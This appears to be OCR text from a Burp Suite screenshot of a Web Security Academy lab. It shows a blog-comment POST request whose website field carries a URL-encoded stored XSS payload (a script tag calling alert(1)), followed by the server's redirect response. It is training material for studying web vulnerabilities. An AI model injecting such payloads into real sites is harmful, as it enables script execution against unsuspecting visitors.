 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0acd001c0330536e80f0b8c800f70070.web-security-academy.net
3 Cookie: session=KjG57C3sRlfBuflwjGnCaQaiYCQ3du73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 169
10 Origin: https://0acd001c0330536e80f0b8c800f70070.web-security-academy.net
11 Referer:
https://0acd001c0330536e80f0b8c800f70070.web-security-academy.net/post?postId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=e6BJDTn8s49RkTzKLqUwbSsCBEjjMeIx&postId=1&comment=aditya+raj&name=anonymus&
email=adi%40gmail.com&website=
http%3A%2F%2Fadi.com%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6